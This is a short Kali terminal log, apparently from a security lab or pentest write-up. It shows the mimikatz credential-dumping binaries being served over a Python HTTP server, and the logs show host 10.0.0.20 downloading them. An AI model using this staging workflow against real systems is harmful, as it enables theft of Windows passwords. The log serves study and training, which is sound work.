 ╭─kali@nebukadnezzar ~
╰─$ mimikatz
> mimikatz ~ Uses admin rights on Windows to display passwords in plainte
/usr/share/windows-resources/mimikatz
├── Win32
│   ├── mimidrv.sys
│   ├── mimikatz.exe
│   ├── mimilib.dll
│   ├── mimilove.exe
│   └── mimispool.dll
├── kiwi_passwords.yar
├── mimicom.idl
└── x64
    ├── mimidrv.sys
    ├── mimikatz.exe
    ├── mimilib.dll
    └── mimispool.dll
╭─kali@nebukadnezzar /usr/share/windows-resources/mimikatz
╰─$ cd x64
╭─kali@nebukadnezzar /usr/share/windows-resources/mimikatz/x64
╰─$ l
total 1.4M
-rw-r--r-- 1 root root  37K Jan 22  2013 mimidrv.sys
-rw-r--r-- 1 root root 1.3M Sep 19  2022 mimikatz.exe
-rw-r--r-- 1 root root  37K Sep 19  2022 mimilib.dll
-rw-r--r-- 1 root root  11K Sep 19  2022 mimispool.dll
╭─kali@nebukadnezzar /usr/share/windows-resources/mimikatz/x64
╰─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.0.20 - - [23/Mar/2024 11:35:57] "GET / HTTP/1.1" 200 -
10.0.0.20 - - [23/Mar/2024 11:35:57] code 404, message File not found
10.0.0.20 - - [23/Mar/2024 11:35:57] "GET /favicon.ico HTTP/1.1" 404 -
10.0.0.20 - - [23/Mar/2024 11:36:01] "GET /mimidrv.sys HTTP/1.1" 200 -
10.0.0.20 - - [23/Mar/2024 11:36:05] "GET /mimikatz.exe HTTP/1.1" 200 -
10.0.0.20 - - [23/Mar/2024 11:36:07] "GET /mimilib.dll HTTP/1.1" 200 -
10.0.0.20 - - [23/Mar/2024 11:36:08] "GET /mimispool.dll HTTP/1.1" 200 -